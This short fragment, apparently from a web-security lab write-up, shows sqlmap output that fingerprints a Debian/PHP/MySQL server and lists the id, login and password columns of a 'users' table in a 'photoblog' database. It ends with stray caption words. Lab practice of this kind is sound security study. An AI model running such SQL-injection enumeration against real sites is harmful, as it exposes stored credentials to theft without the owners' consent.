 [18:52:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[18:52:10] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[18:52:10] [INFO] fetching current database
[18:52:10] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | mediumint(9) |
| login    | varchar(50)  |
| password | varchar(50)  |
+----------+--------------+
Hacke
picture: cthulhu